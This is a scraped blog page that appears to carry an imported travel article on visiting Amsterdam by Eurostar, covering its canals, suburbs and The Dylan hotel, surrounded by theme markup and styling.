<article id="post-5912" class="td-post-template-8 post-5912 post type-post status-publish format-standard has-post-thumbnail category-travel tag-inspiration tag-travel" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-image-gradient-style8">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.altafocus.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Travel" class="entry-crumb" href="https://www.altafocus.com/category/travel/">Travel</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">The best destinations to visit via Eurostar</span></div></div>

        <div class="td-post-header-holder">

            <header class="td-post-title">

                <ul class="td-category"><li class="entry-category"><a  href="https://www.altafocus.com/category/travel/">Travel</a></li></ul>                <h1 class="entry-title">The best destinations to visit via Eurostar</h1>

                
                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.altafocus.com/author/cont1/">Isabella Dorsey</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-04T07:08:00+00:00" >September 4, 2022</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-5912">299</span></div>                    <div class="td-post-comments"><a href="https://www.altafocus.com/the-best-destinations-to-visit-via-eurostar/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

<div class="td-post-template-8-box">
    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    

    <div class="td-post-content tagdiv-type">
        <div><img src="https://media.cntraveller.com/photos/630e23d08d992d60577d3d91/16:9/w_2580,c_limit/Paris,%20France-GettyImages-637176190.jpeg" class="ff-og-image-inserted"></div>
<p><a href="https://www.cntraveller.com/gallery/hotels-in-amsterdam">Amsterdam</a>, with its tree-lined canals, cobbled streets and narrow, gabled houses, is an unsurprisingly popular city for a <a href="https://www.cntraveller.com/gallery/best-city-breaks-europe">mini-break</a>. Once the stag-do capital of the world, the iconic city, alive with cyclists and a cosmopolitan crowd, is now a not-too-far-away destination for those looking for a heady mix of art galleries, independent shopping, design-savvy hotels and a buzzy gastronomy scene. And since 2020, when Eurostar announced the launch of a new direct route to the quaint capital of the Netherlands, the boutique-lined labyrinth of waterways is now more accessible than ever.</p>
<p>The city has also seen tourists shift outward to the myriad neighbourhoods surrounding central Amsterdam, from great gastronomy (Restaurant De Kas, housed in a huge greenhouse, is an insider favourite) to beautiful gardens and striking architecture, these suburbs are central Amsterdam’s underrated, yet highly discerning, cousin, and merit a visit all on their own.</p>
<p><strong>Where to stay:</strong> Through a courtyard discreetly set off one of Amsterdam’s finest canals, Keizersgracht, <a href="https://www.booking.com/hotel/nl/the-dylan-amsterdam.en-gb.html">The Dylan</a> speaks to its guests in a language that merges past and present, blends historical architecture with achingly-cool contemporary touches, all effervescing under the beamed roofs of several buildings strung together. The fire crackles in the grate of the low-lit lounge, the city’s most well-heeled slip behind the velvet curtain for a smooth nightcap and beyond that, the swanky Vinkeles, where French classics are given an innovatively modest (and typically Dutch) treatment, is one of the area’s best-kept gastronomy secrets.</p>
<p></p>
<p style="font-size:75%">Get CyberSEO Lite (<a href="https://www.cyberseo.net/cyberseo-lite">https://www.cyberseo.net/cyberseo-lite)</a> &#8211; a freeware full-text RSS article import plugin for WordPress.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.altafocus.com/tag/inspiration/">Inspiration</a></li><li><a href="https://www.altafocus.com/tag/travel/">Travel</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.altafocus.com/the-best-destinations-to-visit-via-eurostar/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.altafocus.com%2Fthe-best-destinations-to-visit-via-eurostar%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=The+best+destinations+to+visit+via+Eurostar&url=https%3A%2F%2Fwww.altafocus.com%2Fthe-best-destinations-to-visit-via-eurostar%2F&via=Alta+Focus">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.altafocus.com/the-best-destinations-to-visit-via-eurostar/&amp;media=https://www.altafocus.com/wp-content/uploads/2022/09/the-best-destinations-to-visit-via-eurostar-scaled.jpg&description=The+best+destinations+to+visit+via+Eurostar">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=The+best+destinations+to+visit+via+Eurostar %0A%0A https://www.altafocus.com/the-best-destinations-to-visit-via-eurostar/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.altafocus.com/pba-yeng-guiao-says-nlex-nears-breakthrough/">PBA: Yeng Guiao says NLEX nears breakthrough</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.altafocus.com/where-to-go-for-a-winter-holiday-in-the-uk/">Where to go for a winter holiday in the UK</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.altafocus.com/author/cont1/"><img alt='' src='https://secure.gravatar.com/avatar/042d967f686ed6fbacc2d6b610837515?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/042d967f686ed6fbacc2d6b610837515?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.altafocus.com/author/cont1/">Isabella Dorsey</a></span></div><div class="td-author-url"><a href="https://www.altafocus.com">https://www.altafocus.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Isabella Dorsey"></span><meta itemprop="datePublished" content="2022-09-04T07:08:00+00:00"><meta itemprop="dateModified" content="2022-09-04T07:08:00+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.altafocus.com/the-best-destinations-to-visit-via-eurostar/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.altafocus.com/wp-content/uploads/2020/10/ALTAFOCUSblue-300x170.png"></span><meta itemprop="name" content="Alta Focus"></span><meta itemprop="headline " content="The best destinations to visit via Eurostar"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.altafocus.com/wp-content/uploads/2022/09/the-best-destinations-to-visit-via-eurostar-scaled.jpg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1440"></span>    </footer>

    
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_3 td_block_widget tdi_60_9ea td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_60_9ea" ><script>var block_tdi_60_9ea = new tdBlock();
block_tdi_60_9ea.id = "tdi_60_9ea";
block_tdi_60_9ea.atts = '{"custom_title":"Recent Posts","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m1_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_60_9ea","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_60_9ea","tdc_css_class_style":"tdi_60_9ea_rand_style"}';
block_tdi_60_9ea.td_column_number = "1";
block_tdi_60_9ea.block_type = "td_block_3";
block_tdi_60_9ea.post_count = "5";
block_tdi_60_9ea.found_posts = "1688";
block_tdi_60_9ea.header_color = "#";
block_tdi_60_9ea.ajax_pagination_infinite_stop = "";
block_tdi_60_9ea.max_num_pages = "338";
tdBlocksArray.push(block_tdi_60_9ea);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Posts</span></h4></div><div id=tdi_60_9ea class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.altafocus.com/andreas-jones/" rel="bookmark" class="td-image-wrap " title="The Ultimate 40th Birthday Getaway: Travel Tips from Andreas Jones" ><img class="entry-thumb" src="[data-uri]" alt="Andreas Jones" title="The Ultimate 40th Birthday Getaway: Travel Tips from Andreas Jones" data-type="image_tag" data-img-url="https://www.altafocus.com/wp-content/uploads/2025/04/aj06-324x160.png" data-img-retina-url="https://www.altafocus.com/wp-content/uploads/2025/04/aj06-648x320.png" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.altafocus.com/andreas-jones/" rel="bookmark" title="The Ultimate 40th Birthday Getaway: Travel Tips from Andreas Jones">The Ultimate 40th Birthday Getaway: Travel Tips from Andreas Jones</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.altafocus.com/author/cont1/">Isabella Dorsey</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-11T13:10:49+00:00" >April 11, 2025</time></span>                <span class="td-module-comments"><a href="https://www.altafocus.com/andreas-jones/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.altafocus.com/nba-mikal-bridges-nets-cruise-past-skidding-pistons/" rel="bookmark" class="td-image-wrap " title="NBA: Mikal Bridges, Nets cruise past skidding Pistons" ><img class="entry-thumb" src="[data-uri]" alt="" title="NBA: Mikal Bridges, Nets cruise past skidding Pistons" data-type="image_tag" data-img-url="https://www.altafocus.com/wp-content/uploads/2023/04/nba-mikal-bridges-nets-cruise-past-skidding-pistons-324x160.jpg" data-img-retina-url="https://www.altafocus.com/wp-content/uploads/2023/04/nba-mikal-bridges-nets-cruise-past-skidding-pistons-648x320.jpg" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.altafocus.com/nba-mikal-bridges-nets-cruise-past-skidding-pistons/" rel="bookmark" title="NBA: Mikal Bridges, Nets cruise past skidding Pistons">NBA: Mikal Bridges, Nets cruise past skidding Pistons</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.altafocus.com/author/altafcs439j/">Carter Odom</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-07T02:03:38+00:00" >April 7, 2023</time></span>                <span class="td-module-comments"><a href="https://www.altafocus.com/nba-mikal-bridges-nets-cruise-past-skidding-pistons/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.altafocus.com/the-15-best-jumpsuits-that-satisfy-a-one-done-kind-of-day/" rel="bookmark" class="td-image-wrap " title="The 15 Best Jumpsuits That Satisfy A One-&amp;-Done Kind Of Day" ><img class="entry-thumb" src="[data-uri]" alt="" title="The 15 Best Jumpsuits That Satisfy A One-&amp;-Done Kind Of Day" data-type="image_tag" data-img-url="https://www.altafocus.com/wp-content/uploads/2023/04/the-15-best-jumpsuits-that-satisfy-a-one-done-kind-of-day-324x160.jpg" data-img-retina-url="https://www.altafocus.com/wp-content/uploads/2023/04/the-15-best-jumpsuits-that-satisfy-a-one-done-kind-of-day-648x320.jpg" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.altafocus.com/the-15-best-jumpsuits-that-satisfy-a-one-done-kind-of-day/" rel="bookmark" title="The 15 Best Jumpsuits That Satisfy A One-&amp;-Done Kind Of Day">The 15 Best Jumpsuits That Satisfy A One-&amp;-Done Kind Of Day</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.altafocus.com/author/cont1/">Isabella Dorsey</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-06T20:22:42+00:00" >April 6, 2023</time></span>                <span class="td-module-comments"><a href="https://www.altafocus.com/the-15-best-jumpsuits-that-satisfy-a-one-done-kind-of-day/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.altafocus.com/piccadilly-restaurants-8-of-the-best-right-now/" rel="bookmark" class="td-image-wrap " title="Piccadilly restaurants: 8 of the best right now" ><img class="entry-thumb" src="[data-uri]" alt="" title="Piccadilly restaurants: 8 of the best right now" data-type="image_tag" data-img-url="https://www.altafocus.com/wp-content/uploads/2023/04/piccadilly-restaurants-8-of-the-best-right-now-324x160.jpg" data-img-retina-url="https://www.altafocus.com/wp-content/uploads/2023/04/piccadilly-restaurants-8-of-the-best-right-now-648x320.jpg" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.altafocus.com/piccadilly-restaurants-8-of-the-best-right-now/" rel="bookmark" title="Piccadilly restaurants: 8 of the best right now">Piccadilly restaurants: 8 of the best right now</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.altafocus.com/author/cont1/">Isabella Dorsey</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-06T06:12:00+00:00" >April 6, 2023</time></span>                <span class="td-module-comments"><a href="https://www.altafocus.com/piccadilly-restaurants-8-of-the-best-right-now/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.altafocus.com/walking-safaris-are-the-best-way-to-see-kenyas-wildlife/" rel="bookmark" class="td-image-wrap " title="Walking safaris are the best way to see Kenya&#8217;s wildlife" ><img class="entry-thumb" src="[data-uri]" alt="" title="Walking safaris are the best way to see Kenya&#8217;s wildlife" data-type="image_tag" data-img-url="https://www.altafocus.com/wp-content/uploads/2023/04/walking-safaris-are-the-best-way-to-see-kenyas-wildlife-324x160.png" data-img-retina-url="https://www.altafocus.com/wp-content/uploads/2023/04/walking-safaris-are-the-best-way-to-see-kenyas-wildlife-648x320.png" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.altafocus.com/walking-safaris-are-the-best-way-to-see-kenyas-wildlife/" rel="bookmark" title="Walking safaris are the best way to see Kenya&#8217;s wildlife">Walking safaris are the best way to see Kenya&#8217;s wildlife</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.altafocus.com/author/cont1/">Isabella Dorsey</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-06T01:31:00+00:00" >April 6, 2023</time></span>                <span class="td-module-comments"><a href="https://www.altafocus.com/walking-safaris-are-the-best-way-to-see-kenyas-wildlife/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-post-template-8-box -->
</article> <!-- /.post -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_61_588" class="tdc-zone"><div class="tdc_zone tdi_62_955  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_62_955{
                    min-height: 0;
                }.tdi_62_955 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #eff5ff;
                }
</style>
<div class="tdi_61_588_rand_style td-element-style" ></div><div id="tdi_63_660" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_64_55d  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_64_55d{
                    min-height: 0;
                }.tdi_64_55d,
				.tdi_64_55d .tdc-columns{
				    display: block;
				}.tdi_64_55d .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_64_55d{
padding-top:120px !important;
padding-bottom:60px !important;
}

.tdi_64_55d .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_64_55d{
padding-top:100px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_64_55d{
padding-top:80px !important;
padding-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_64_55d{
padding-top:40px !important;
padding-bottom:10px !important;
}
}

</style><div class="vc_column tdi_66_505  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_66_505{
                    vertical-align: baseline;
                }.tdi_66_505 .wpb_wrapper,
				.tdi_66_505 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_66_505 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_66_505 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_66_505{
width:28% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_66_505{
width:100% !important;
display:none !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_67_add td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_67_add" >
<style>

/* inline tdc_css att */

.tdi_67_add{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_67_add{
margin-top:-7px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_67_add{
margin-top:-20px !important;
margin-left:0px !important;
z-index:1 !important;
}
}

</style>
<style>
/* custom css */
.tdi_67_add .td-image-wrap{
					padding-bottom: 120%;
				}.tdi_67_add .entry-thumb{
					background-position: center 50%;
				}.tdi_67_add .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_67_add .td-image-container{
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_67_add .td-module-meta-info,
				.ie11 .tdi_67_add .td-module-meta-info{
				 	flex: auto;
			    }.tdi_67_add .td-module-meta-info{
					padding: 20px 5px 0 20px;
				
					border-color: #eaeaea;
				}.tdi_67_add .td_module_wrap{
					padding-left: 12.5px;
					padding-right: 12.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_67_add .td_block_inner{
					margin-left: -12.5px;
					margin-right: -12.5px;
				}.tdi_67_add .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_67_add .td-post-vid-time{
					display: block;
				}.tdi_67_add .td-post-category{
					display: none;
				}.tdi_67_add .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_67_add .td-excerpt{
					display: none;
				
					color: #000000;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Gelasio !important;font-size:18px !important;line-height:1.4 !important;
				}.tdi_67_add .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_67_add .td-read-more{
					display: none;
				
					margin: 0px;
				}.tdi_67_add .td-post-author-name{
					display: none;
				}.tdi_67_add .td-post-date,
				.tdi_67_add .td-post-author-name span{
					display: none;
				}.tdi_67_add .entry-review-stars{
					display: inline-block;
				}.tdi_67_add .td-icon-star,
                .tdi_67_add .td-icon-star-empty,
                .tdi_67_add .td-icon-star-half{
					font-size: 15px;
				}.tdi_67_add .td-module-comments{
					display: none;
				}.tdi_67_add .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_67_add .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_67_add .td-module-title a{
					color: #000000;
				}.tdi_67_add .td_module_wrap:hover .td-module-title a{
					color: #2d80ed !important;
				}.tdi_67_add .td-module-meta-info,
				.tdi_67_add .td-next-prev-wrap{
					text-align: left;
				}.tdi_67_add .td-category-pos-above .td-post-category{
				    align-self: flex-start  !important;
				}.tdi_67_add .td-category-pos-image .td-post-category{
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_67_add .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_67_add .entry-title{
					margin: 0px;
				
					font-family:Playfair Display !important;font-size:24px !important;line-height:1.4 !important;
				}.tdi_67_add .td-read-more a{
					background-color: rgba(255,255,255,0) !important;
				
					color: #222222;
				
					text-transform:uppercase !important;
				}.tdi_67_add .td-read-more:hover a{
					background-color: rgba(255,255,255,0) !important;
				
					color: #222222;
				}.tdi_67_add .td-editor-date,
				.tdi_67_add .td-editor-date .td-post-author-name,
				.tdi_67_add .td-module-comments a{
					text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_67_add .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_67_add .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_67_add .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_67_add .td-module-container:before{
					bottom: -18px;
				}.tdi_67_add .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_67_add .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_67_add .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_67_add .entry-title{
					font-family:Playfair Display !important;font-size:22px !important;line-height:1.4 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_67_add .td-module-meta-info{
					padding: 15px 0 0 10px;
				}.tdi_67_add .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_67_add .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_67_add .td-module-container:before{
					bottom: -18px;
				}.tdi_67_add .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_67_add .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_67_add .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_67_add .td-excerpt{
					margin: 0 0 20px 0;
				
					font-family:Gelasio !important;font-size:16px !important;line-height:1.4 !important;
				}.tdi_67_add .entry-title{
					font-family:Playfair Display !important;font-size:18px !important;line-height:1.4 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_67_add .td-module-meta-info{
					max-width: 100%;
				
					padding: 20px 0 0 0;
				}.tdi_67_add .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_67_add .td-module-container:before{
					bottom: -20px;
				}.tdi_67_add .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_67_add .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_67_add .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_67_add = new tdBlock();
block_tdi_67_add.id = "tdi_67_add";
block_tdi_67_add.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","limit":"1","modules_category":"","show_btn":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","td_ajax_preloading":"preload","sort":"random_posts","category_id":"21","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOCJ9","f_title_font_line_height":"1.4","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIyMHB4IDVweCAwIDIwcHgiLCJwb3J0cmFpdCI6IjE1cHggMCAwIDEwcHgiLCJwaG9uZSI6IjIwcHggMCAwIDAifQ==","modules_divider":"","image_size":"","meta_info_align":"","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"","image_height":"120","all_modules_space":"eyJwaG9uZSI6IjQwIn0=","art_excerpt":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIDAgMjBweCAwIiwicGhvbmUiOiIwIn0=","btn_bg":"rgba(255,255,255,0)","btn_txt":"#222222","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_ex_font_weight":"","f_meta_font_transform":"uppercase","f_meta_font_weight":"","f_cat_font_transform":"","f_cat_font_weight":"","btn_bg_hover":"rgba(255,255,255,0)","btn_txt_hover":"#222222","btn_margin":"0","f_ex_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","f_ex_font_line_height":"1.4","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"none","show_author":"none","mc1_el":"10","f_title_font_family":"479","f_title_font_transform":"","f_ex_font_family":"947","title_txt":"#000000","title_txt_hover":"#2d80ed","ex_txt":"#000000","f_cat_font_family":"","modules_gap":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","art_title":"0","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divid